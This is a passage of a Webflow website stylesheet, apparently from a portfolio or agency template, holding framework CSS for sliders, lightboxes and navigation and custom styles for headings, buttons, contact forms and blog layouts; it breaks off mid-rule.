[class^='w-icon-'],.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-right [class*=' w-icon-']{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block !important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{position:relative;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto;margin-right:20px;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#dddddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{color:#000;cursor:auto;font-family:serif;font-size:medium;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:normal;list-style:disc;text-align:start;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,0.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0, 0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,0.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0, 0, 0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,0.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable="true"]:before,.w-richtext[contenteditable="true"]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after{outline:2px solid #2895f7}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type="video"]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default !important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type="image"]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type="image"]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type="image"]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type="video"]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type="video"] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type="video"]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#dddddd;z-index:1000}.w-nav:before,.w-nav:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block !important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation="over-left"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-left"] .w-nav-overlay,.w-nav[data-animation="over-left"] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation="over-right"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-right"] .w-nav-overlay,.w-nav[data-animation="over-right"] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#C8C8C8;color:white}.w-nav[data-collapse="all"] .w-nav-menu{display:none}.w-nav[data-collapse="all"] .w-nav-button{display:block}.w--nav-dropdown-open{display:block}.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse="medium"] .w-nav-menu{display:none}.w-nav[data-collapse="medium"] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse="small"] .w-nav-menu{display:none}.w-nav[data-collapse="small"] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse="tiny"] .w-nav-menu{display:none}.w-nav[data-collapse="tiny"] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222222;background-color:#dddddd}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#dddddd}.w-dyn-hide{display:none !important}.w-dyn-bind-empty{display:none !important}.w-condition-invisible{display:none !important}

/* ==========================================================================
   Start of custom Webflow CSS
   ========================================================================== */
body {
  font-family: Montserrat, sans-serif;
  color: #1a1b1f;
  font-size: 16px;
  line-height: 28px;
  font-weight: 400;
}

h1 {
  margin-top: 20px;
  margin-bottom: 15px;
  font-size: 44px;
  line-height: 62px;
  font-weight: 400;
}

h2 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 36px;
  line-height: 50px;
  font-weight: 400;
}

h3 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 30px;
  line-height: 46px;
  font-weight: 400;
}

h4 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 38px;
  font-weight: 400;
}

h5 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 20px;
  line-height: 34px;
  font-weight: 500;
}

h6 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 16px;
  line-height: 28px;
  font-weight: 500;
}

p {
  margin-bottom: 10px;
}

a {
  display: block;
  -webkit-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  color: #1a1b1f;
  text-decoration: underline;
}

a:hover {
  color: #32343a;
}

a:active {
  color: #43464d;
}

ul {
  margin-top: 20px;
  margin-bottom: 10px;
  padding-left: 40px;
  list-style-type: disc;
}

li {
  margin-bottom: 10px;
}

img {
  display: block;
}

label {
  margin-bottom: 10px;
  font-size: 12px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
}

blockquote {
  margin-top: 25px;
  margin-bottom: 25px;
  padding: 15px 30px;
  border-left: 5px solid #e2e2e2;
  font-size: 20px;
  line-height: 34px;
}

figure {
  margin-top: 25px;
  padding-bottom: 20px;
}

figcaption {
  margin-top: 5px;
  opacity: 0.6;
  font-size: 14px;
  line-height: 26px;
  text-align: center;
}

.divider {
  height: 1px;
  background-color: #eee;
}

.styleguide-content-wrap {
  text-align: center;
}

.section {
  margin-right: 30px;
  margin-left: 30px;
}

.section.cc-cta {
  padding-right: 80px;
  padding-left: 80px;
  background-color: #f4f4f4;
}

.styleguide-block {
  display: block;
  margin-top: 80px;
  margin-bottom: 80px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: left;
}

.container {
  width: 100%;
  max-width: 1140px;
  margin-right: auto;
  margin-left: auto;
}

.paragraph-tiny {
  font-size: 12px;
  line-height: 20px;
}

.paragraph-bigger {
  margin-bottom: 10px;
  opacity: 1;
  font-size: 20px;
  line-height: 34px;
  font-weight: 400;
}

.paragraph-bigger.cc-bigger-light {
  opacity: 0.6;
}

.paragraph-bigger.cc-bigger-white-light {
  opacity: 0.6;
}

.button {
  padding: 12px 25px;
  border-radius: 0px;
  background-color: #1a1b1f;
  -webkit-transition: background-color 400ms ease, opacity 400ms ease, color 400ms ease;
  transition: background-color 400ms ease, opacity 400ms ease, color 400ms ease;
  color: #fff;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: 2px;
  text-decoration: none;
  text-transform: uppercase;
}

.button:hover {
  background-color: #32343a;
  color: #fff;
}

.button:active {
  background-color: #43464d;
}

.button.cc-jumbo-button {
  padding: 16px 35px;
  font-size: 14px;
  line-height: 26px;
}

.button.cc-jumbo-button.cc-jumbo-white {
  background-color: #fff;
  color: #000;
}

.button.cc-jumbo-button.cc-jumbo-white:hover {
  background-color: #f1f1f1;
}

.button.cc-jumbo-button.cc-jumbo-white:active {
  background-color: #e1e1e1;
}

.button.cc-contact-us {
  position: relative;
  z-index: 5;
}

.button.cc-white-button {
  padding: 16px 35px;
  background-color: #fff;
  color: #202020;
  font-size: 14px;
  line-height: 26px;
}

.button.cc-white-button:hover {
  background-color: hsla(0, 0%, 100%, 0.8);
}

.button.cc-white-button:active {
  background-color: hsla(0, 0%, 100%, 0.9);
}

.label {
  margin-bottom: 10px;
  font-size: 12px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.label.cc-styleguide-label {
  margin-bottom: 25px;
}

.label.cc-light {
  opacity: 0.6;
}

.label.cc-blog-date {
  margin-top: 20px;
  opacity: 0.6;
}

.heading-jumbo-tiny {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 18px;
  line-height: 32px;
  font-weight: 500;
  text-transform: uppercase;
}

.rich-text {
  width: 70%;
  margin-right: auto;
  margin-bottom: 100px;
  margin-left: auto;
}

.rich-text p {
  margin-top: 15px;
  margin-bottom: 25px;
  opacity: 0.6;
}

.paragraph-light {
  opacity: 0.6;
}

.heading-jumbo {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 64px;
  line-height: 80px;
  text-transform: none;
}

.heading-jumbo.cc-white-heading-jumbo {
  color: #fff;
}

.heading-jumbo-small {
  margin-top: 10px;
  margin-bottom: 15px;
  padding: 30px 20px;
  border-radius: 19px;
  background-color: #141422;
  color: #fff;
  font-size: 18px;
  line-height: 50px;
  font-weight: 400;
  text-transform: none;
}

.styleguide-button-wrap {
  margin-top: 10px;
  margin-bottom: 10px;
}

.styleguide-header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 460px;
  padding: 30px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #1a1b1f;
  color: #fff;
  text-align: center;
}

.paragraph-small {
  font-size: 14px;
  line-height: 26px;
}

.logo-link {
  z-index: 1;
}

.logo-link:hover {
  opacity: 0.8;
}

.logo-link:active {
  opacity: 0.7;
}

.menu {
  position: absolute;
  left: 0%;
  top: 0%;
  right: 0%;
  bottom: 0%;
  z-index: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.navigation-wrap {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.navigation {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 30px 50px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: transparent;
}

.navigation-item {
  padding-top: 9px;
  padding-bottom: 9px;
  opacity: 0.6;
  font-size: 12px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.navigation-item:hover {
  opacity: 0.9;
}

.navigation-item:active {
  opacity: 0.8;
}

.navigation-item.w--current {
  opacity: 1;
  color: #1a1b1f;
  font-weight: 600;
}

.navigation-item.w--current:hover {
  opacity: 0.8;
  color: #32343a;
}

.navigation-item.w--current:active {
  opacity: 0.7;
  color: #32343a;
}

.logo-image {
  display: block;
}

.navigation-items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}

.footer-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 20px;
  padding-bottom: 20px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.webflow-link {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  opacity: 0.5;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
  text-decoration: none;
}

.webflow-link:hover {
  opacity: 1;
}

.webflow-link:active {
  opacity: 0.8;
}

.webflow-logo-tiny {
  margin-top: -2px;
  margin-right: 8px;
}

.cta-text {
  width: 70%;
  margin-right: auto;
  margin-bottom: 35px;
  margin-left: auto;
}

.cta-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 110px;
  padding-bottom: 10px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}

.intro-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 620px;
  margin-bottom: 100px;
  padding-left: 0px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #f4f4f4;
  background-image: url("https://uploads-ssl.webflow.com/617a4278ee3d47cfcba9c9c9/617a4278ee3d47fd38a9c9eb_portfolio 2 - wide.svg");
  background-position: 0px 0px;
  background-size: cover;
  color: #fff;
}

.intro-header.cc-subpage {
  height: 200px;
  margin-bottom: 40px;
  background-color: #000;
  background-image: none;
  color: #fff;
}

.intro-content {
  width: 70%;
  max-width: 1140px;
  text-align: center;
}

.intro-content.cc-homepage {
  margin-bottom: 20px;
}

.motto-wrap {
  width: 80%;
  margin-right: auto;
  margin-bottom: 85px;
  margin-left: auto;
  text-align: center;
}

.about-story-wrap {
  width: 80%;
  margin: 80px auto;
  text-align: center;
}

.our-services-grid {
  margin-bottom: 120px;
  grid-auto-flow: column;
  grid-column-gap: 20px;
  grid-row-gap: 40px;
  grid-template-areas: ". . ."
    ". . .";
  -ms-grid-columns: 1fr 20px 1fr;
  grid-template-columns: 1fr 1fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.section-heading-wrap {
  margin-top: 80px;
  margin-bottom: 80px;
  text-align: center;
}

.service-icon {
  margin-bottom: 30px;
}

.status-message {
  padding: 9px 30px;
  background-color: #202020;
  color: #fff;
  font-size: 14px;
  line-height: 26px;
  text-align: center;
}

.status-message.cc-success-message {
  background-color: #12b878;
}

.status-message.cc-error-message {
  background-color: #db4b68;
}

.status-message.cc-no-data {
  display: block;
  width: 70%;
  margin: 100px auto;
}

.contact-form-wrap {
  max-width: 50%;
  margin-right: auto;
  margin-left: auto;
  padding: 45px 50px 50px;
  border-style: solid;
  border-width: 1px;
  border-color: #eee;
}

.contact-form-grid {
  margin-top: 100px;
  margin-bottom: 100px;
  -webkit-box-align: start;
  -webkit-align-items: start;
  -ms-flex-align: start;
  align-items: start;
  grid-auto-columns: minmax(10px, 0.25fr);
  grid-column-gap: 80px;
  grid-row-gap: 30px;
  grid-template-areas: ". .";
  -ms-grid-columns: 1fr;
  grid-template-columns: 1fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.details-wrap {
  margin-bottom: 30px;
}

.get-in-touch-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.text-field {
  margin-bottom: 18px;
  padding: 21px 20px;
  border: 1px solid #e4e4e4;
  border-radius: 0px;
  -webkit-transition: border-color 400ms ease;
  transition: border-color 400ms ease;
  font-size: 14px;
  line-height: 26px;
}

.text-field:hover {
  border-color: #e3e6eb;
}

.text-field:active {
  border-color: #43464d;
}

.text-field:focus {
  border-color: #43464d;
}

.text-field::-webkit-input-placeholder {
  color: rgba(50, 52, 58, 0.4);
}

.text-field:-ms-input-placeholder {
  color: rgba(50, 52, 58, 0.4);
}

.text-field::-ms-input-placeholder {
  color: rgba(50, 52, 58, 0.4);
}

.text-field::placeholder {
  color: rgba(50, 52, 58, 0.4);
}

.text-field.cc-contact-field {
  margin-bottom: 25px;
}

.text-field.cc-textarea {
  height: 200px;
  padding-top: 12px;
}

.contact-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-right: auto;
  margin-bottom: 0px;
  margin-left: auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

.contact-form-heading-wrap {
  margin-bottom: 40px;
}

.contact-heading {
  margin-top: 0px;
  margin-bottom: 15px;
  font-weight: 400;
}

.map {
  height: 460px;
  margin-bottom: 100px;
  line-height: 20px;
}

.contact-team-name-wrap {
  margin-bottom: 30px;
}

.our-contacts {
  margin-bottom: 120px;
  grid-column-gap: 80px;
  grid-row-gap: 60px;
  grid-template-areas: ". . .";
  -ms-grid-columns: 1fr 80px 1fr 80px 1fr;
  grid-template-columns: 1fr 1fr 1fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
  text-align: center;
}

.contact-team-details-wrap {
  margin-top: 30px;
}

.contact-team-pic {
  height: 150px;
  margin-bottom: 30px;
  background-color: #f4f4f4;
}

.team-pic {
  width: 100%;
  height: 420px;
  margin-bottom: 40px;
  background-color: #f4f4f4;
}

.team-members {
  margin-bottom: 60px;
  grid-column-gap: 30px;
  grid-row-gap: 30px;
  -ms-grid-rows: auto 30px auto;
  grid-template-areas: ". . ."
    ". . .";
  -ms-grid-columns: 1fr 30px 1fr 30px 1fr;
  grid-template-columns: 1fr 1fr 1fr;
}

.team-member-title-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-bottom: 60px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.team-member-name {
  margin-bottom: 5px;
  opacity: 1;
  font-size: 20px;
  line-height: 34px;
  font-weight: 400;
}

.projects-grid {
  margin-bottom: 60px;
  grid-column-gap: 30px;
  grid-row-gap: 30px;
  grid-template-areas: "."
    "."
    ".";
  -ms-grid-columns: 1fr;
  grid-template-columns: 1fr;
  -ms-grid-rows: auto 30px auto 30px auto;
  grid-template-rows: auto auto auto;
}

.project-name-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-bottom: 60px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

.project-name-link {
  margin-bottom: 5px;
  font-size: 20px;
  line-height: 34px;
  font-weight: 400;
  text-decoration: none;
}

.project-name-link:hover {
  opacity: 0.8;
}

.project-name-link:active {
  opacity: 0.7;
}

.project-cover-link {
  margin-bottom: 40px;
}

.project-cover-link:hover {
  opacity: 0.8;
}

.project-cover-link:active {
  opacity: 0.7;
}

.project-overview-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 620px;
  margin-bottom: 100px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #f4f4f4;
  background-image: url("https://uploads-ssl.webflow.com/617a4278ee3d47cfcba9c9c9/617a4278ee3d47e5b1a9c9ef_portfolio 1 - wide.svg");
  background-position: 50% 50%;
  background-size: cover;
  color: #fff;
}

.project-overview-header.cc-project-2-header {
  background-image: url("https://uploads-ssl.webflow.com/617a4278ee3d47cfcba9c9c9/617a4278ee3d47fd38a9c9eb_portfolio 2 - wide.svg");
  background-position: 50% 50%;
}

.project-overview-header.cc-project-3-header {
  background-image: url("https://uploads-ssl.webflow.com/617a4278ee3d47cfcba9c9c9/617a4278ee3d477a0ca9c9f3_portfolio 3 - wide.svg");
  background-size: cover;
}

.project-details-grid {
  margin-top: 100px;
  margin-bottom: 100px;
  -webkit-box-align: start;
  -webkit-align-items: start;
  -ms-flex-align: start;
  align-items: start;
  grid-column-gap: 80px;
  grid-row-gap: 30px;
  grid-template-areas: ". .";
  -ms-grid-columns: 1fr 80px 2fr;
  grid-template-columns: 1fr 2fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.project-pics {
  margin-bottom: 120px;
}

.detail-image {
  width: 100%;
  margin-bottom: 30px;
}

.blog-detail-header-wrap {
  width: 70%;
  margin: 60px auto;
}

.detail-header-image {
  display: block;
  width: 100%;
  height: 620px;
  margin-bottom: 60px;
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0px 0px;
  background-size: cover;
}

.detail-header-image.w--current {
  margin-bottom: 60px;
}

.blog-list-wrap {
  margin-bottom: 100px;
}

.blog-item {
  display: block;
  margin-right: auto;
  margin-bottom: 80px;
  margin-left: auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}

.blog-preview-image {
  display: block;
  width: 100%;
  height: 620px;
  margin-bottom: 45px;
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0px 0px;
  background-size: cover;
  -webkit-transition: opacity 600ms ease;
  transition: opacity 600ms ease;
}

.blog-preview-image:hover {
  opacity: 0.8;
}

.blog-preview-image:active {
  opacity: 0.7;
}

.blog-summary-wrap {
  width: 70%;
  margin-right: auto;
  margin-bottom: 20px;
  margin-left: auto;
  text-align: left;
}

.blog-heading-link {
  margin-bottom: 10px;
  font-size: 30px;
  line-height: 46px;
  font-weight: 400;
  text-decoration: none;
}

.blog-heading-link:hover {
  opacity: 0.8;
}

.blog-heading-link:active {
  opacity: 0.7;
}

.contact-email-link {
